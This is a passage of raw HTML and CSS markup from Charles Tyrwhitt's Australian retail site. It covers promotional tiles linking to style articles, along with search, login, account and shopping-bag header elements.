        .column2-9574407790 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9574407790 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9574407790 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-9574407790 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5145398207--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-5145398207--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5145398207 .js-read-more,
    .promo-tile-5145398207 .js-read-less {
        font-size: null;
    }

    .promo-tile-5145398207--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5145398207:hover .promo-tile-5145398207-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5145398207 .promo-tile-5145398207-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5145398207-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5145398207 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5145398207--minititle {
        min-height: auto;
    }

    .promo-tile-5145398207--title {
        min-height: auto;
    }

    .promo-tile-5145398207--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5145398207--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5145398207--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5145398207--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5145398207--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5145398207-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5145398207--minititle {
            min-height: auto;
        }

        .promo-tile-5145398207--title {
            min-height: auto;
        }

        .promo-tile-5145398207--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5145398207--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5145398207--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5145398207--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-5145398207-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5145398207--minititle {
            min-height: auto;
        }

        .promo-tile-5145398207--title {
            min-height: auto;
        }

        .promo-tile-5145398207--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5145398207--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5145398207--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5145398207 .js-read-more,
        .promo-tile-5145398207 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5145398207--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5145398207--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5145398207--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-5145398207-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5145398207--minititle {
            min-height: auto;
        }

        .promo-tile-5145398207--title {
            min-height: auto;
        }

        .promo-tile-5145398207--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5145398207--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5145398207--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5145398207 .js-read-more,
        .promo-tile-5145398207 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5145398207--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5145398207--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-5145398207 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/shirt-of-the-season.html?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the Season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5145398207-scaled-img--false promo-tile-5145398207--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the Season" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/shirt-of-the-season.html" class="promo-tile-5145398207--navLink cursor-pointer position-absolute uppercase">
                    Shirt of the Season
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-9574407790 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5241319114--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-5241319114--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5241319114 .js-read-more,
    .promo-tile-5241319114 .js-read-less {
        font-size: null;
    }

    .promo-tile-5241319114--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5241319114:hover .promo-tile-5241319114-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5241319114 .promo-tile-5241319114-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5241319114-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5241319114 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5241319114--minititle {
        min-height: auto;
    }

    .promo-tile-5241319114--title {
        min-height: auto;
    }

    .promo-tile-5241319114--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5241319114--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5241319114--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5241319114--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5241319114--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5241319114-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5241319114--minititle {
            min-height: auto;
        }

        .promo-tile-5241319114--title {
            min-height: auto;
        }

        .promo-tile-5241319114--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5241319114--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5241319114--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5241319114--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5241319114-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5241319114--minititle {
            min-height: auto;
        }

        .promo-tile-5241319114--title {
            min-height: auto;
        }

        .promo-tile-5241319114--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5241319114--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5241319114--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5241319114 .js-read-more,
        .promo-tile-5241319114 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5241319114--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5241319114--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5241319114--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5241319114-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5241319114--minititle {
            min-height: auto;
        }

        .promo-tile-5241319114--title {
            min-height: auto;
        }

        .promo-tile-5241319114--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5241319114--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5241319114--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5241319114 .js-read-more,
        .promo-tile-5241319114 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5241319114--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5241319114--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5241319114 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-dress-business-casual.html?cm_sp=TN-how-to-dress-business-casual" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Master Business Casual" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5241319114-scaled-img--false promo-tile-5241319114--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Master Business Casual" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-dress-business-casual.html" class="promo-tile-5241319114--navLink cursor-pointer position-absolute uppercase ">
                    Master Business Casual
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-8391792702 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6317815941--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-6317815941--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6317815941 .js-read-more,
    .promo-tile-6317815941 .js-read-less {
        font-size: null;
    }

    .promo-tile-6317815941--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6317815941:hover .promo-tile-6317815941-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6317815941 .promo-tile-6317815941-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6317815941-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6317815941 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6317815941--minititle {
        min-height: auto;
    }

    .promo-tile-6317815941--title {
        min-height: auto;
    }

    .promo-tile-6317815941--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6317815941--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6317815941--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6317815941--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6317815941--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6317815941-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6317815941--minititle {
            min-height: auto;
        }

        .promo-tile-6317815941--title {
            min-height: auto;
        }

        .promo-tile-6317815941--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6317815941--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6317815941--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6317815941--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6317815941-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6317815941--minititle {
            min-height: auto;
        }

        .promo-tile-6317815941--title {
            min-height: auto;
        }

        .promo-tile-6317815941--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6317815941--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6317815941--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6317815941 .js-read-more,
        .promo-tile-6317815941 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6317815941--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6317815941--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6317815941--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6317815941-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6317815941--minititle {
            min-height: auto;
        }

        .promo-tile-6317815941--title {
            min-height: auto;
        }

        .promo-tile-6317815941--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6317815941--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6317815941--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6317815941 .js-read-more,
        .promo-tile-6317815941 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6317815941--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6317815941--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6317815941 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-pack-for-a-holiday.html?cm_sp=TN-how-to-pack-for-a-holiday" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="How to pack for a Holiday" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6317815941-scaled-img--false promo-tile-6317815941--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="How to pack for a Holiday" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-pack-for-a-holiday.html" class="promo-tile-6317815941--navLink cursor-pointer position-absolute uppercase">
                    How To Pack For A Holiday
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>







 
	









<div class="global-trending-carousel">










</div>
<li class="navigation-helper d-flex flex-justify-space-between nav-touch-device p-sides-m m-top-m">

<a href="https://charlestyrwhitt-aus.dixa.help/" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="FAQs" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw7f12d214/images/svg-icons/nav-faqs.svg" />
FAQs
</a>




<a href="https://www.charlestyrwhitt.com/au/register" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="Create account" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw47cf5402/images/svg-icons/nav-create-account.svg" />
Create account
</a>
<a href="https://www.charlestyrwhitt.com/au/login" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="log in" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwb4e4e88d/images/svg-icons/nav-login.svg" />
log in
</a>

</li>
</ul>
</div>


</nav>

<div class="header__links text-right d-flex col-25 flex-justify-flex-end flex-align-center">


<div class="js-non-touch-locale-switcher header__locale-switcher--non-touch position-relative m-right-xs">





</div>




<div class="js-header-search header__search-wrap grey1 d-inline-block text-left">
<button class="button--unstyled header__search-toggle d-inline-block js-toggle-search-box p-top-z"
data-tracking="header-nav-url" data-tracking-custom-value="search" aria-label="Search">











<svg class="header__customer-icon icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
<div class="header__search position-absolute col-100 js-search-container">

<form role="search" action="/au/search" method="get" name="simpleSearch">
<fieldset class="align-center d-flex">
<legend class="visually-hidden">Search Catalog</legend>
<div class="js-header-search-field-container d-flex flex-justify-space-between header__search--field-container flex-direction-row">
<label class="accessibility-hidden" for="q">Search</label>
<div class="input-box__button-wrapper d-flex flex-justify-flex-end align-items-flex-center">
<button class="input-box__button bg-none no-border p-all-z" aria-label="Search">











<svg class=" icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
</div>
<input type="text" id="q" name="q" value="" placeholder="What are you looking for?" class="js-search-suggest-header font__secondary no-border h4 col-100 bg-none header__search-suggest"/>
<input type="hidden" name="searchtype" id="searchtype" value="text"/>
<div class="d-flex align-items-flex-center">
<button class="input-box__close-button bg-none js-search-close js-search-close-simple no-border m-left-xs d-none" aria-label="Close">











<svg class=" icon-cross" style="width:15px;" viewbox="0 0 48 48"  aria-label="">

















































































<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="48" y1="1" x2="1" y2="48"/>
<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="1" y1="1" x2="48" y2="48"/>












</svg>

</button>
</div>
</div>
<a href="javascript:void(0)" class="js-search-close d-flex js-search-close-simple mps-d-none p-all-z m-right-z hide m-left-m" role="button" title="Close">
<img alt="" style="width:20px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw93ac070a/images/svg-icons/cross.svg" />
</a>
</fieldset>
</form>

</div>
</div>

<ul class="header__customer-info p-all-z m-all-z">






















<li class="navigation__li--main header__customer header__customer-create">
<a href="https://www.charlestyrwhitt.com/au/register" class="d-block position-relative keyboard-focus-outline navigation__li-link navigation__li-link--darker" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase ">

<span class="d-inline-block">











<svg class=" icon-create-user" style="width:40px; height:40px;" viewbox="0 0 48 48"  aria-hidden=true aria-label="">




<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>
<rect x='38' y='14' width='1' height='9' fill='#001F49'/>
<rect x='4' y='25' width='1' height='9' transform='rotate(-90 16 7)' fill='#001F49'/>

























































































</svg>

</span>

<span class="header__customer-info__title">
CREATE AN ACCOUNT
</span>
</div>
</a>
</li>


<li class="navigation__li--main header__customer">






<a title="Log in" href="https://www.charlestyrwhitt.com/au/login" class="header__user-link navigation__li-link navigation__li-link--darker  d-block position-relative" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase">

<span class="d-inline-block">











<svg class="header__customer-icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<span class="header__customer-info__title">Log in</span>
</div>
</a>


<div class="level-2 js-navigation__level dropdown__container js-user-panel header__userpanel col-100 text-left top-z">











<svg class="dropdown__arrow position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="dropdown__content-container bg-white">
<div class="js-user-links unstyled-list p-all-m">
<div class="dropdown__title flex-align-center flex-justify-center d-none">
<span class="d-inline-block dropdown__title--iconcontainer text-center">











<svg class="dropdown__title--icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<h2 class="dropdown__title--heading capitalize col-50 m-all-z grey1">Log in</h2>
</div>
<hr class="hr-divider__grey4 m-top-s m-bottom-s dropdown__divider d-none" aria-hidden="true"/>

<a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Login-Logout" class="p-left-xl no-border-bottom uppercase d-block position-relative grey2 dropdown--linkitem-link dropdown--linkitem-link-logout" data-tracking="header-nav-url">Log out </a>
</div>
</div>
</div>
</li>


</ul>

<div id="mini-cart" class="js-minicart header__minicart minicart d-inline-block mps-p-right-z p-right-xs mls-m-right-s ls-m-right-z">


































<!-- Report any requested source code -->


<!-- detect the state by name -->





<!-- Report the active source code -->


<!-- detect the state by name -->











<a aria-label="Bag Page" data-tracking="header-nav-url" data-tracking-custom-value="minibag" href="https://www.charlestyrwhitt.com/au/cart" title="Bag Page" class="minicart__link js-minicart d-block position-relative  ">












<svg class="header__customer-icon icon-bag" style="" viewbox="0 0 48 48"  aria-label="">




































<rect fill="none" stroke="#001F49" fill-rule="evenodd" x="11" y="15" width="26" height="20"/>
<path fill="#001F49" fill-rule="evenodd" d="M32.5,15h-1c0-2.27-.73-3-3-3h-9c-2.27,0-3,.73-3,3h-1c0-2.8,1.2-4,4-4h9C31.3,11,32.5,12.2,32.5,15Z"/>

























































</svg>


</a>

<div class="js-mini-cart-content dropdown__container minicart__content position-absolute overflow-hidden keyboard-focus-outline" tabindex="-1">
<span class="js-mini-cart-alert" aria-label="Product added to bag"></span>











